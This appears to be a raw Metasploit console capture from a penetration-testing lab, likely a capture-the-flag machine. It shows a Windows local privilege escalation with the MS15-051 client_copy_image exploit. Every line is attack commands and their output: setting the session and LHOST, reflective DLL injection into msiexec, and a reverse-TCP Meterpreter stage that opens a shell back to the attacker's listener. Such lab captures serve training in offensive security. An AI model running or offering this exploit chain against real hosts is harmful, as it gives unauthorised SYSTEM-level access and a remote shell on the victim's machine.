 msf6 exploit(windows/local/ppr_flatten_rec) > use exploit/windows/local/ms15_051_
client_copy_image
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 2396 launched.
[*] Reflectively injecting the DLL into 2396...
[+] Exploit finished, wait for (hopefully privileged) payload execution to comple
te.
[*] Sending stage (176198 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.4:4444 -> 10.10.10.15:1031) at 2024-08
-15 20:57:29 +0100
meterpreter >